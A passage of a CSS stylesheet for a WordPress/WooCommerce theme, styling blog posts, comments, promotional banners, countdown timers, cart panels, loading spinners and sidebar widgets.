  box-shadow:0 0 25px rgba(0,0,0,0.5);
  animation:fadeInUp 0.7s both;
}
.yith-wcwl-add-to-wishlist .ajax-loading {
  display:none !important;
  height:0 !important;
  width:0 !important;
}
.single-post .before-footer .wpb_content_element { margin-bottom:50px; }
.single-post .vc_column_container { padding:0 !important; }
.single-post .single-blog .container {
  width:100%;
  padding:0;
}
.single-post .single-blog .title-and-meta h3 {
  font-size:24px;
  font-weight:500;
  margin-top:47px;
  margin-bottom:18px;
}
.single-post .single-blog .title-and-meta .post-meta { margin-bottom:35px; }
.single-post .single-blog .title-and-meta .post-meta a { color:#959595; }
.single-post .single-blog .title-and-meta .post-meta .line { padding:0 10px; }
.single-post .single-blog .title-and-meta .post-meta i { margin-right:7px; }
.single-post .blog-about-author {
  border-bottom:1px solid #cacaca;
  padding-bottom:45px;
}
.single-post .blog-about-author .title-author {
  font-size:16px;
  color:#252525;
  font-weight:600;
  margin-top:48px;
  margin-bottom:27px;
}
.single-post .blog-about-author .blog-author-avatar {
  width:107px;
  display:inline-block;
  vertical-align:top;
}
.single-post .blog-about-author .blog-author-info {
  width:calc(100% - 137px);
  display:inline-block;
  vertical-align:top;
  padding-left:30px;
}
.single-post .blog-about-author .blog-author-info .at-name {
  font-weight:600;
  font-size:14px;
  margin-top:-3px;
  margin-bottom:15px;
}
.single-post .blog-about-author .blog-author-info .icon-author a {
  color:#959595;
  margin-right:17px;
}
.single-post .blog-about-author .blog-author-info .icon-author a:hover { color:#252525; }
.single-post .post-related { border-bottom:1px solid #cacaca; }
.single-post .post-related .tt {
  font-size:16px;
  color:#252525;
  font-weight:600;
  margin-top:49px;
  margin-bottom:27px;
}
.single-post .blog-meta {
  border-top:1px solid #cacaca;
  border-bottom:1px solid #cacaca;
  position:relative;
  padding:40px 0 43px 0;
}
.single-post .blog-meta .action-link {
  position:absolute;
  top:50%;
  right:0;
  transform:translatey(-50%);
  -webkittransform:translatey(-50%);
  font-size:16px;
  color:#252525;
  font-weight:600;
}
.single-post .blog-meta .action-link i { margin-left:10px; }
.single-post .blog-meta .post-tags span {
  font-size:16px;
  color:#252525;
  font-weight:600;
  margin-right:20px;
}
.single-post .blog-meta .post-tags a {
  font-size:14px;
  color:#959595;
}
.single-post .blog-meta .post-tags a:hover { color:#252525; }
.single-post .blog-meta .post-tags a i { margin-left:10px; }
.comments-area .comments-title {
  font-size:16px;
  font-weight:600;
  margin-bottom:27px;
  margin-top:48px;
}
.comments-area .comment-respond .comment-form {
  margin:0 -15px;
  margin-bottom:79px;
}
.comments-area .comment-respond .logged-in-as { padding-left:15px; }
.comments-area .comment-respond .logged-in-as a:last-child { border-bottom:1px solid #c7c7c7; }
.comments-area .comment-respond input, .single-post .comments-area .comment-respond textarea {
  border:1px solid #a3a3a3;
  width:100%;
  font-size:12px;
  padding-left:10px;
  margin-bottom:10px;
}
 .comments-area .comment-respond input { height:40px; }
 .comments-area .comment-respond .submit {
  width:177px;
  background:#252525;
  border:none;
  color:#ffffff;
  font-size:12px;
  text-transform:uppercase;
  margin-left:15px;
  margin-top:10px;
  letter-spacing:0.5px;
  transition:0.3s all;
  -webkit-transition:0.3s all;
}
 .comments-area .comment-respond .submit:hover { opacity:0.9; }
 .comments-area .comment-respond textarea { height:160px; }
 .comments-area .comment-respond .comment-reply-title {
  font-size:16px;
  font-weight:600;
  margin-bottom:27px;
}
.comments-area .comment-list .children { padding-left:118px; }
.comments-area .comment-list li .comment-body { margin-bottom:25px; }
.comments-area .comment-list li .comment-body .comment-avatar {
  display:inline-block;
  vertical-align:top;
  width:100px;
}
.comments-area .comment-list li .comment-body .comment-avatar img { width:100%; }
.comments-area .comment-list li .comment-body p { margin-bottom:4px; }
 .comments-area .comment-list li .comment-body .comment-info {
  display:inline-block;
  width:calc(100% - 118px);
  vertical-align:top;
  padding-left:30px;
  position:relative;
  overflow:hidden;
  padding-bottom:20px;
}
.comments-area .comment-list li .comment-body .comment-info:after {
  position:absolute;
  bottom:0;
  left:30px;
  height:1px;
  width:100%;
  background:url("../../images/line.png");
  content:" ";
  background-repeat:repeat-x;
}
.comments-area .comment-list li .comment-body .comment-info .comment-header-info .comment-date {
  font-size:12px;
  line-height:20px;
}
.comments-area .comment-list li .comment-body .comment-info .comment-header-info .comment-author {
  color:#252525;
  font-weight:500;
  margin-bottom:5px;
}
.comments-area .comment-list li .comment-body .comment-info .reply a {
  font-size:12px;
  font-weight:600;
}
.comments-area .comment-list li .comment-body .comment-info .reply a i {
  font-weight:bold;
  margin-left:5px;
}
div:focus, img:focus, a:focus {
  border:none;
  outline:none;
}
.hidden-video-bg {
  opacity:0;
  visibility:hidden;
  animation:fadeOut 0.5s both;
  -webkit-animation:fadeOut 0.5s both;
}
.pd0 { padding:0 !important; }
.hiiden-nn {
  opacity:0;
  visibility:hidden;
  height:0;
}
.jws-menu-cart-count {
  position:absolute;
  top:-17px;
  right:-9px;
  width:18px;
  height:18px;
  color:#252525;
  text-align:center;
  line-height:18px;
  border-radius:100%;
  display:block !important;
  font-weight:500;
}
@media (min-width: 1200px) {
  .col-lg-20 { width:20%; }
}
.p132 { padding-left:32px; }
.plr40 { padding-right:40px; }
.clear { clear:both; }
.bol { border-left:1px solid #d7d7d7; }
.pll47 { padding-left:47px; }
.plr64 { padding-right:64px; }
.disblock { display:block; }
.colujws-padding-0 .vc_column_container { padding:0 !important; }
.colujws-padding-0 .banner-image img { width:100% !important; }
.custom-font {
  font-family:Poppins !important;
  font-weight:300 !important;
}
.custom-font-menu {
  font-family:Poppins !important;
  font-weight:600 !important;
}
a { text-decoration:none !important; }
.button .item-ac { display:block; }
.btn-banner {
  font-size:14px;
  font-weight:600;
  width:170px;
  height:50px;
  background:none;
  border:1px solid;
  outline:none;
  border-radius:0;
  padding:0;
  line-height:47px;
  text-align:center;
  font-weight:500;
  display:block;
  transition:all 0.2s linear 0s;
  -o-transition:all 0.2s linear 0s;
  -webkit-transition:all 0.2s linear 0s;
}
.btn-banner:hover { color:#ffffff; }
img {
  width:auto;
  height:auto;
  max-width:100%;
  vertical-align:middle;
}
body { letter-spacing:0.3px; }
.blance-parallax { background-attachment:fixed; }
.blance-button-wrapper.video-popup img, .button-play-video img {
  -webkit-transition:all .35s cubic-bezier(.38,3,.57,1.6);
  -moz-transition:all .35s cubic-bezier(.38,3,.57,1.6);
  transition:all .35s cubic-bezier(.38,3,.57,1.6);
  will-change:transform;
}
.blance-button-wrapper.video-popup:hover img, .button-play-video:hover img {
  transform:scale(1.1);
  -webkit-transform:scale(1.1);
}
.jws-my-account { position:relative; }
.jws-my-account.logged .account i { margin-right:8px; }
.jws-my-account.logged .account-content { left:0;list-style-type: none; }
.jws-my-account .account-content {
  position:absolute;
  background:#000000;
  top:100%;
  width:210px;
  left:-29%;
  padding:17px 15px;
  opacity:0;
  pointer-events:none;
  visibility:hidden;
  -webkit-transition:all 0.3s;
  transition:all 0.3s;
  z-index:99;
  transform:translatey(25px);
  -webkit-transform:translatey(25px);
}
.jws-my-account .account-content .button {
  background:transparent;
  text-transform:uppercase;
  font-size:11px;
  letter-spacing:1.5px;
  border:solid 1px #fff;
  border-radius:10px;
}
.jws-my-account .account-content .button a { color:#fff; }
.jws-my-account .account-content .button:hover { background:#ffffff; }
.jws-my-account .account-content .button:hover a { color:#000; }
.jws-my-account .account-content li { margin-bottom:15px; }
.jws-my-account .account-content li:last-child { margin-bottom:0px; }
.jws-my-account .account-content li {
  line-height:50px;
  text-align:center;
}
.jws-my-account:hover .account-content {
  opacity:1;
  visibility:visible;
  pointer-events:auto;
  transform:translatey(0px);
  -webkit-transform:translatey(0px);
}
.jws-cart-panel-empty .edit-cart, .jws-cart-panel-empty .total-cart, .jws-cart-panel-empty .in_product, .jws-cart-panel-empty .woocommerce-mini-cart.total { display:none; }
.jws-cart-panel-empty .woocommerce-mini-cart__total total { display:none; }
.jws-cart-panel-empty .shipping { display:none !important; }
.jws-cart-panel-empty .shipping-emtry { display:inline-block !important; }
.empty {
  display:none;
  text-align:center;
  padding:30px 0;
}
.jws-cart-panel-empty .empty { display:block; }
.out_product { display:none; }
.jws-cart-panel-empty .out_product { display:block; }
.ct-ll {
  color:#464646;
  line-height:30px;
}
.ct-ll p { margin-bottom:30px; }
.banners-carousel-wrapper .promo-banner .main-wrapp-img .banner-image img { width:auto; }
.banners-carousel-wrapper .owl-nav { display:none; }
.promo-banner {
  position:relative;
  cursor:pointer;
}
.promo-banner .main-wrapp-img .banner-image { overflow:hidden; }
.promo-banner .main-wrapp-img .banner-image img {
  z-index:3;
  position:relative;
  width:auto;
  margin:0 auto;
  -webkit-transition:.4s ease-out;
  -moz-transition:.4s ease-out;
  transition:.4s ease-out;
  width:100%;
}
.promo-banner .banner-inner {
  position:absolute;
  top:35px;
  right:32px;
  z-index:3;
  font-size:48px;
}
.promo-banner .banner-inner h4 {
  font-size:38px;
  font-weight:500;
  margin-top:-6px;
  margin-bottom:19px;
}
.promo-banner .banner-inner h3 {
  font-size:60px;
  font-weight:500;
  margin-top:-7px;
}
.promo-banner .banner-inner a {
  font-size:14px;
  font-weight:600;
}
.promo-banner .banner-inner a i {
  margin-left:11px;
  vertical-align:middle;
}
.promo-banner.vertical-alignment-middle .banner-inner {
  top:50%;
  transform:translateY(-50%);
  -sand-transform:translateY(-50%);
  -ms-transform:translateY(-50%);
  -moz-transform:translateY(-50%);
  -webkit-transform:translateY(-50%);
  z-index:3;
}
.promo-banner.vertical-alignment-bottom .banner-inner {
  top:initial;
  bottom:35px;
}
.promo-banner.banner-3:after {
  position:absolute;
  content:"";
  background:transparent;
  border:4px solid #ffffff;
  border-top:0;
  left:12px;
  top:12px;
  width:calc(100% - 24px);
  height:calc(100% - 24px);
  z-index:5;
}
.promo-banner.banner-3:before {
  position:absolute;
  content:"";
  background:transparent;
  border-top:4px solid #ffffff;
  left:12px;
  top:12px;
  width:calc(100% - 24px);
  height:calc(100% - 24px);
  z-index:5;
}
.promo-banner.position-left .banner-inner {
  left:32px;
  right:inherit;
}
.promo-banner.position-center .banner-inner {
  left:50%;
  right:inherit;
  transform:translatex(-50%);
}
.promo-banner.vertical-alignment-middle.position-center .banner-inner { transform:translate(-50%,-50%); }
.promo-banner.hover-4:hover .banner-image img {
  transform:scale(1.1);
  -webkit-transform:scale(1.1);
}
.blance-info-box .box-icon-wrapper { font-size:30px; }
.blance-info-box h4 {
  font-size:14px;
  font-weight:500;
  text-transform:uppercase;
  margin-bottom:4px;
}
.blance-info-box p { font-size:12px; }
.blance-info-box.icon-alignment-top .box-icon-wrapper { margin-bottom:14px; }
.blance-info-box.icon-alignment-top h4 { margin-bottom:4px; }
.blance-info-box.icon-alignment-left .box-icon-wrapper { float:left; }
.blance-info-box.icon-alignment-left .info-box-content { padding-left:45px; }
.blance-info-box.custom-info2 .box-icon-wrapper .info-box-icon {
  background:#959595;
  width:62px;
  height:62px;
  line-height:62px;
  border-radius:100%;
  color:#ffffff;
  margin:0 auto;
  margin-bottom:35px;
}
.blance-info-box.custom-info3 .box-icon-wrapper { margin-bottom:36px; }
.blance-info-box.custom-info3 .box-icon-wrapper .info-box-icon { font-size:48px; }
.blance-info-box.custom-info3 .info-box-content .info-box-inner h4 { font-size:13px; }
.blance-info-box.info-custom .box-icon-wrapper .info-box-icon {
  font-size:55px;
  color:#252525;
}
.blance-info-box.info-custom .info-box-content { padding-left:74px; }
.blance-info-box.info-custom .info-box-content h4 {
  font-size:24px;
  letter-spacing:1px;
  margin-bottom:21px;
}
.blance-info-box.info-custom .info-box-content p { font-size:14px; }
.blog-footer .posts-loaded {
  display:none;
  border:1px solid #959595;
  box-shadow:none;
  outline:none;
  background:transparent;
  width:211px;
  margin:0 auto;
  height:50px;
  line-height:50px;
  text-align:center;
}
.blog-footer .posts-loaded.active { display:block; }
.blog-footer .btn.blance-blog-load-more {
  border:1px solid;
  box-shadow:none;
  outline:none;
  background:transparent;
  width:170px;
  margin:0 auto;
  border-radius:inherit;
  padding:0;
  display:block;
  text-align:center;
  height:50px;
  line-height:50px;
  font-weight:600;
  line-height:49px;
  position:relative;
  transition:0.5s all;
  -webkit-transition:0.5s all;
  margin-top:30px;
}
.blog-footer .btn.blance-blog-load-more.loading { padding-right:15px; }
.blog-footer .btn.blance-blog-load-more.loading:after {
  bottom:auto;
  top:34px;
  margin-top:-18px;
  position:absolute;
  right:32px;
  margin-left:-17px;
  opacity:1;
  visibility:visible;
  -webkit-transition:all .3s ease-in-out;
  -moz-transition:all .3s ease-in-out;
  -o-transition:all .3s ease-in-out;
  transition:all .3s ease-in-out;
  content:" ";
  width:15px;
  height:15px;
  display:inline-block;
  vertical-align:middle;
  border:2px solid #252525;
  border-radius:50%;
  border-right-color:transparent !important;
  -webkit-animation:load-spin 450ms infinite linear;
  animation:load-spin 450ms infinite linear;
}
.blance-blog-holder .post-item .bog-image { overflow:hidden; }
.blance-blog-holder .post-item .bog-image img {
  -webkit-transition:.4s ease-out;
  -moz-transition:.4s ease-out;
  transition:.4s ease-out;
  width:100%;
}
.blance-blog-holder .post-item .content-blog .blog-innfo {
  padding-top:13px;
  padding-bottom:15px;
}
.blance-blog-holder .post-item .content-blog .blog-innfo span:first-child { margin-right:5px; }
.blance-blog-holder .post-item .content-blog .blog-innfo span .child { color:#464646; }
.blance-blog-holder .post-item .content-blog .blog-innfo span.comment {
  color:#464646;
  float:right;
}
.blance-blog-holder .post-item .content-blog .blog-innfo span.comment i {
  color:#959595;
  padding-right:4px;
}
.blance-blog-holder .post-item .content-blog .title {
  border-bottom:1px solid #d1d1d1;
  padding-bottom:5px;
  padding-top:19px;
}
.blance-blog-holder .post-item .content-blog .title a {
  font-weight:600;
  font-size:16px;
  line-height:25px;
}
.blance-blog-holder .post-item:hover .bog-image img {
  transform:scale(1.1);
  -webkit-transform:scale(1.1);
}
.blance-blog-holder .post-item.layout-2 { margin-bottom:50px; }
.blance-blog-holder .post-item.layout-2 .content-blog {
  border-left:1px solid #f5f5f5;
  border-right:1px solid #f5f5f5;
  border-bottom:2px solid #252525;
  padding:0 35px 8px 35px;
}
.blance-blog-holder .post-item.layout-2 .content-blog .content-inner .blog-excrept {
  font-size:12px;
  line-height:18px;
  margin-bottom:10px;
}
.blance-blog-holder .post-item.layout-2 .content-blog .content-inner .blog-excrept p { margin-bottom:0px; }
.blance-blog-holder .post-item.layout-2 .content-blog .content-inner .blog-link .read-more {
  font-size:12px;
  transition:0s;
}
.blance-blog-holder .post-item.layout-2 .content-blog .content-inner .title {
  padding-bottom:0px;
  padding-top:13px;
  border:none;
  max-height:auto;
  min-height:auto;
}
.blance-blog-holder .post-item.layout-2 .content-blog .content-inner .title h5 { margin-bottom:10px; }
.blance-blog-holder .post-item.layout-2 .content-blog .content-inner .title h5 a { font-size:14px; }
.custom-btn a {
  width:170px;
  height:50px;
  background:none !important;
  border:1px solid #414141 !important;
  outline:none;
  border-radius:0 !important;
  padding:0 !important;
  padding-right:30px !important;
  line-height:47px !important;
  text-align:center !important;
  color:#252525 !important;
  font-weight:500;
}
.custom-btn a i {
  top:49% !important;
  right:33px !important;
}
.custom-btn a:hover {
  background:#414141 !important;
  color:#ffffff !important;
}
.blance-countdown-timer { text-align:center; }
.blance-countdown-timer .blance-timer h4 {
  display:inline-block;
  color:#464646;
  font-size:48px;
  text-align:center;
  font-weight:400;
  margin:0 20px;
  padding:0 10px;
}
.blance-countdown-timer .blance-timer h4 span {
  display:block;
  font-size:24px;
  margin-top:8px;
  font-style:italic;
}
.blance-countdown-timer.timer-style-base .blance-timer h4 {
  padding:39px 0px;
  width:103px;
  background:#ffffff;
  border:1px solid #dedede;
  box-shadow:0px 5px 5px rgba(0,0,0,0.1);
  text-align:center;
  font-size:36px;
  margin:0 5px;
}
.blance-countdown-timer.timer-style-base .blance-timer h4:first-child { margin-left:0px; }
.blance-countdown-timer.timer-style-base .blance-timer h4:last-child { margin-right:0px; }
.blance-countdown-timer.timer-style-base .blance-timer h4 span {
  font-size:14px;
  font-style:italic;
  margin-top:6px;
}
.form-custom #mc4wp-form-1 {
  width:535px;
  height:50px;
  margin:0 auto;
  position:relative;
}
.form-custom .mc4wp-form-fields input {
  height:50px;
  border:1px solid #ffffff;
  background:#ffffff;
  width:100%;
  padding-left:27px;
}
.form-custom .mc4wp-form-fields button {
  position:absolute;
  top:0;
  right:20px;
  background:transparent;
  border:none;
  height:50px;
  outline:none;
  font-size:18px;
}
.instagram-pics .owl-nav { display:none; }
.instagram-pics li {
  position:relative;
  overflow:hidden;
}
.instagram-pics li .wrapp-pics img { transition:all .8s ease-in-out; }
.instagram-pics li a {
  position:absolute;
  width:100%;
  height:100%;
  top:0;
  left:0;
  background:rgba(0,0,0,0.5);
  z-index:1;
  transition:0.2s all;
  opacity:0;
}
.instagram-pics li a i {
  position:absolute;
  top:50%;
  color:#ffffff;
  font-size:48px;
  left:0;
  width:100%;
  text-align:center;
  transform:translateY(-50%);
  -webkit-transform:translateY(-50%);
}
.instagram-pics li:hover .wrapp-pics img { transform:scale(1.1); }
.instagram-pics li:hover a { opacity:1; }
.video-container {
  position:relative;
  overflow:hidden;
}
.video-container .blance-video .video-background {
  position:absolute;
  width:100%;
  height:100%;
  left:0;
  top:0;
  background-repeat:no-repeat;
  cursor:pointer;
  transition:all .8s ease-in-out;
  -webkit-transition:all .8s ease-in-out;
}
.video-container .blance-video .button-play-video {
  position:absolute;
  top:50%;
  left:50%;
  transform:translate(-50%,-50%);
  cursor:pointer;
}
.video-container:hover .video-background {
  transform:scale(1.1);
  -webkit-transform:scale(1.1);
}
.jws-ajax-loader { display:none; }
.jws-ajax-loader .overlay-loader { background:transparent; }
.jws-ajax-loader .overlay-loader span { background:#ffffff; }
.modal-open .jws-ajax-loader .overlay-loader { display:block; }
.feid-in { position:relative; }
.feid-in >a:before { display:none !important; }
.tb-products-grid article .product-thumb .btn-inner-top .product-compare-button a.loading:before {
  display:inline-block;
  opacity:1;
  visibility:visible;
  -webkit-animation:load-spin 450ms infinite linear;
  animation:load-spin 450ms infinite linear;
  content:" ";
  width:15px;
  height:15px;
  vertical-align:middle;
  border:1px solid #ffffff;
  border-radius:50%;
  border-right-color:transparent !important;
  content:"";
}
.woocommerce div.product .content-product-right .shop-bottom .yith-btn .product-compare-button a.loading:before {
  display:inline-block;
  position:absolute;
  bottom:auto;
  left:0;
  bottom:0;
  opacity:1;
  visibility:visible;
  -webkit-animation:load-spin 450ms infinite linear;
  animation:load-spin 450ms infinite linear;
  -webkit-transition:all .3s ease-in-out;
  -moz-transition:all .3s ease-in-out;
  -o-transition:all .3s ease-in-out;
  transition:all .3s ease-in-out;
  content:" ";
  width:15px;
  height:15px;
  vertical-align:middle;
  border:1px solid #000000;
  border-radius:50%;
  border-right-color:transparent !important;
  content:"";
}
.feid-in:after {
  display:inline-block;
  position:absolute;
  bottom:auto;
  top:10px;
  left:0;
  bottom:0;
  opacity:1;
  visibility:visible;
  -webkit-animation:load-spin 450ms infinite linear;
  animation:load-spin 450ms infinite linear;
  -webkit-transition:all .3s ease-in-out;
  -moz-transition:all .3s ease-in-out;
  -o-transition:all .3s ease-in-out;
  transition:all .3s ease-in-out;
  content:" ";
  width:15px;
  height:15px;
  vertical-align:middle;
  border:1px solid #000000;
  border-radius:50%;
  border-right-color:transparent !important;
}
.tb-products-grid .feid-in:after { border:1px solid #ffffff; }
.quick-view-modal.woocommerce div.product .woocommerce-product-gallery__wrapper:after {
  display:inline-block;
  position:absolute;
  bottom:auto;
  top:50%;
  margin-top:-18px;
  left:50%;
  bottom:-50px;
  margin-left:-17px;
  opacity:1;
  visibility:visible;
  -webkit-animation:load-spin 450ms infinite linear;
  animation:load-spin 450ms infinite linear;
  -webkit-transition:all .3s ease-in-out;
  -moz-transition:all .3s ease-in-out;
  -o-transition:all .3s ease-in-out;
  transition:all .3s ease-in-out;
  content:" ";
  width:35px;
  height:35px;
  vertical-align:middle;
  border:2px solid #000000;
  border-radius:50%;
  border-left-color:transparent !important;
  border-right-color:transparent !important;
}
.woocommerce div.product .content-product-right .shop-bottom .yith-btn .product-compare-button a.added:before {
  content:"\f0ec";
  animation:none;
  border:none;
}
.blockUI { display:none !important; }
.woocommerce div.product .woocommerce-product-gallery__wrapper.loaded:after { display:none; }
.jws-page-overlay.show {
  position:fixed;
  background:#000000;
  width:100%;
  opacity:0.5;
  height:100%;
  top:0;
  left:0;
  z-index:999;
}
.blance-products-loader:after {
  position:absolute;
  bottom:auto;
  top:50%;
  margin-top:-18px;
  left:50%;
  bottom:-50px;
  margin-left:-17px;
  opacity:0;
  visibility:hidden;
  -webkit-transition:all .3s ease-in-out;
  -moz-transition:all .3s ease-in-out;
  -o-transition:all .3s ease-in-out;
  transition:all .3s ease-in-out;
  content:" ";
  width:35px;
  height:35px;
  display:inline-block;
  vertical-align:middle;
  border:2px solid;
  border-radius:50%;
  border-right-color:transparent !important;
  -webkit-animation:load-spin 450ms infinite linear;
  animation:load-spin 450ms infinite linear;
}
.element-loading.arrows .blance-products-loader:after {
  position:fixed;
  display:none;
}
.blance-products-loaders.show .overlay-loader { display:block; }
.blance-products-loaders.show .overlay-loader div {
  position:absolute;
  top:15%;
}
.blance-products-loaders.show {
  position:absolute;
  width:100%;
  height:100%;
  top:0;
  background:#ffffff;
  left:0;
  z-index:99;
}
.product-360-view-wrapper {
  margin:100px auto;
  max-width:800px;
  position:relative;
}
.mfp-close {
  background:none !important;
  width:40px !important;
}
.archive .post-item.layout-2 {
  margin-bottom:30px;
  overflow:hidden;
}
.archive .post-item.layout-2:hover .bog-image img {
  transform:scale(1.1);
  -webkit-transform:scale(1.1);
}
.archive .post-item.layout-2 .bog-image { overflow:hidden; }
.archive .post-item.layout-2 .bog-image img {
  -webkit-transition:.4s ease-out;
  -moz-transition:.4s ease-out;
  transition:.4s ease-out;
  width:100%;
}
.archive .post-item.layout-2 .content-blog {
  border-left:1px solid #f5f5f5;
  border-right:1px solid #f5f5f5;
  border-bottom:2px solid #252525;
  padding:0 35px 8px 35px;
}
.archive .post-item.layout-2 .blog-innfo {
  padding-top:13px;
  padding-bottom:15px;
}
.archive .post-item.layout-2 .blog-innfo .child { margin-right:5px; }
.archive .post-item.layout-2 .blog-excrept {
  font-size:12px;
  line-height:18px;
  margin-bottom:10px;
}
.archive .post-item.layout-2 .title {
  padding-bottom:0px;
  padding-top:13px;
  border:none;
  max-height:auto;
  min-height:auto;
}
.archive .post-item.layout-2 .title h5 { margin-top:0; }
.archive .post-item.layout-2 .title h5 a {
  font-weight:600;
  font-size:16px;
  line-height:25px;
  font-size:12px;
}
.page-header {
  margin:0;
  padding:0;
  padding-top:64px;
  padding-bottom:60px;
  border:none;
}
.page-header .page-breadcrumbs .breadcrumbs {
  font-size:12px;
  text-transform:uppercase;
}
.page-header .page-breadcrumbs .breadcrumbs .sep { padding:0 5px; }
.page-header h1 {
  font-size:24px;
  font-weight:500;
  margin-top:0;
  margin-bottom:13px;
}
body.post-type-archive-product .page-header {
  padding-top:60px;
  padding-bottom:60px;
}
.single .page-header, .page .page-header, .archive .page-header {
  padding:0px 64px;
  padding-top:14px;
  padding-bottom:11px;
}
.post-slider .post-item.layout-2 {
  border:1px solid #dfdfdf;
  padding:12px;
  -webkit-transition:.4s ease-out;
  -moz-transition:.4s ease-out;
  transition:.4s ease-out;
  display:flex;
  flex-direction:row;
  flex-wrap:wrap;
  align-items:center;
  justify-content:space-between;
  display:-webkit-flex;
  -webkit-align-items:center;
  -webkit-flex-wrap:wrap;
  -webkit-flex-direction:row;
  -webkit-justify-content:space-between;
  display:-ms-flex;
  -ms-align-items:center;
  -ms-flex-wrap:wrap;
  -ms-flex-direction:row;
}
.post-slider .post-item.layout-2 .content-blog {
  width:59%;
  padding-left:10px;
}
.post-slider .post-item.layout-2 .content-blog .title h5 {
  margin:0;
  margin-bottom:15px;
}
.post-slider .post-item.layout-2 .content-blog .title h5 a {
  font-weight:500;
  line-height:20px;
  font-size:16px;
}
.post-slider .post-item.layout-2 .content-blog .blog-innfo .child { color:#464646; }
.post-slider .post-item.layout-2:hover { border:1px solid #424242; }
.post-slider .post-item.layout-1 { position:relative; }
.post-slider .post-item.layout-1 .content-blog {
  position:absolute;
  top:50%;
  left:0;
  text-align:center;
  transform:translatey(-50%);
  -webkit-transform:translatey(-50%);
  width:100%;
}
.post-slider .post-item.layout-1 .content-blog .content-inner {
  width:400px;
  background:#ffffff;
  margin:0 auto;
  padding:25px 35px;
}
.post-slider .post-item.layout-1 .content-blog .content-inner .meta-post-categories { padding:15px 0; }
.post-slider .post-item.layout-1 .content-blog .content-inner .meta-post-categories a { color:#959595; }
.post-slider .post-item.layout-1 .content-blog .content-inner .title {
  border-top:1px solid #cacaca;
  border-bottom:1px solid #cacaca;
  padding:2px 0;
}
.post-slider .post-item.layout-1 .content-blog .content-inner .title h5 { font-size:30px; }
.post-slider .post-item.layout-1 .content-blog .content-inner .title h5 a {
  font-weight:500;
  line-height:47px;
}
.post-slider .post-item.layout-1 .content-blog .content-inner .blog-innfo { padding:17px 0; }
.post-slider .post-item.layout-1 .content-blog .content-inner .blog-innfo span .child {
  color:#252525;
  margin-right:5px;
  margin-left:1px;
}
.post-slider.owl-carousel .owl-nav {
  top:45%;
  transform:translateY(-50%);
  -webkit-transform:translateY(-50%);
}
.post-slider.owl-carousel .owl-nav div.owl-prev { left:-35px; }
.post-slider.owl-carousel .owl-nav div.owl-next { right:-35px; }
.blog-link {
  text-align:left;
  padding-bottom:15px;
  display:flex;
  flex-direction:row;
  flex-wrap:wrap;
  align-items:center;
  justify-content:space-between;
  display:-webkit-flex;
  -webkit-align-items:center;
  -webkit-flex-wrap:wrap;
  -webkit-flex-direction:row;
  -webkit-justify-content:space-between;
  display:-ms-flex;
  -ms-align-items:center;
  -ms-flex-wrap:wrap;
  -ms-flex-direction:row;
}
.blog-link > a {
  border-bottom:1px solid #767676;
  text-transform:uppercase;
  font-size:12px;
}
.blog-link .left-link a {
  color:#252525;
  font-size:12px;
  margin-right:15px;
}
.blog-link .left-link a i { font-weight:bold; }
.blog-link .left-link a:hover { color:#959595; }
.blog-link .right-link .click-action {
  color:#252525;
  margin-right:12px;
  vertical-align:middle;
  width:30px;
  height:30px;
  line-height:30px;
  text-align:center;
  cursor:pointer;
}
.blog-link .right-link .click-action.pe-7s-close { font-size:30px; }
.blog-link .right-link .comment {
  color:#252525;
  font-weight:400;
}
.blog-link .right-link .comment i {
  font-size:16px;
  color:#959595;
  margin-right:3px;
}
.blog-footer .blance-pagination {
  text-align:right;
  margin-top:20px;
}
.blog-footer .blance-pagination span, .blog-footer .blance-pagination a {
  font-size:12px;
  color:#252525;
  width:25px;
  height:25px;
  line-height:25px;
  border:1px solid #a8a8a8;
  margin-left:10px;
  text-align:center;
  display:inline-block;
}
.blog-footer .blance-pagination span.current, .blog-footer .blance-pagination a.current {
  border:1px solid #252525;
  background:#252525;
  color:#ffffff;
}
.sidebar-blog .type2 { display:block; }
.sidebar-blog .widget {
  padding:0 15px 35px 15px;
  margin-bottom:50px;
  border:1px solid #f5f5f5;
  border-bottom:2px solid #252525;
}
.sidebar-blog .widget .widget-title {
  font-weight:600;
  font-size:16px;
  text-align:center;
  padding-top:28px;
  margin-bottom:18px;
}
.sidebar-blog .widget_tag_cloud .tagcloud a {
  border:1px solid #a3a3a3;
  height:30px;
  display:inline-block;
  line-height:30px;
  padding:0 10px;
  margin-right:10px;
  font-size:12px !important;
  margin:1px;
  margin-bottom:5px;
}
.sidebar-blog .widget_tag_cloud .tagcloud a:hover { color:#ffffff; }
.sidebar-blog .widget_text { text-align:center; }
.sidebar-blog .widget_text p {
  font-size:12px;
  line-height:18px;
  margin-bottom:0;
}
.sidebar-blog .widget_text .mc4wp-form .type1 { display:none; }
.sidebar-blog .widget_text .mc4wp-form input {
  border:1px solid #aaaaaa;
  height:30px;
  width:100%;
  font-size:12px;
  text-align:center;
  margin-bottom:15px;
}
.sidebar-blog .widget_text .mc4wp-form button {
  border:1px solid #252525;
  background:#252525;
  height:40px;
  width:100%;
  color:#ffffff;
  font-size:12px;
  text-align:center;
  text-transform:uppercase;
}
.sidebar-blog .widget_text .mc4wp-form button:hover { opacity:0.9; }
.sidebar-blog .widget_instagram ul { text-align:center; }
.sidebar-blog .widget_instagram ul li {
  display:inline-block;
  width:60px;
  margin:0 5px;
}
.sidebar-blog .widget_zo-recent-posts-widget-with-thumbnails .tb-recent-detail {
  display:flex;
  flex-direction:row;
  flex-wrap:wrap;
  align-items:center;
  justify-content:space-between;
  display:-webkit-flex;
  -webkit-align-items:center;
  -webkit-flex-wrap:wrap;
  -webkit-flex-direction:row;
  -webkit-justify-content:space-between;
  display:-ms-flex;
  -ms-align-items:center;
  -ms-flex-wrap:wrap;
  -ms-flex-direction:row;
  margin-bottom:15px;
}
.sidebar-blog .widget_zo-recent-posts-widget-with-thumbnails .tb-recent-detail .post-tumb { width:60px; }
.sidebar-blog .widget_zo-recent-posts-widget-with-thumbnails .tb-recent-detail .post-title-and-date {
  width:72%;
  padding-left:11px;
}
.sidebar-blog .widget_zo-recent-posts-widget-with-thumbnails .tb-recent-detail .post-title-and-date h4 { margin:0; }
.sidebar-blog .widget_zo-recent-posts-widget-with-thumbnails .tb-recent-detail .post-title-and-date h4 a { font-size:14px; }
.sidebar-blog .widget_zo-recent-posts-widget-with-thumbnails .tb-recent-detail .post-title-and-date .tb-post-author { font-size:12px; }
.sidebar-blog .widget_zo-recent-posts-widget-with-thumbnails .tb-recent-detail .post-title-and-date .tb-post-author p { margin-bottom:-6px; }
.sidebar-blog .widget_zo-recent-posts-widget-with-thumbnails .tb-recent-detail .post-title-and-date .post-meta { font-size:12px; }
.portfolio-container .portfolio-item { margin-bottom:30px; }
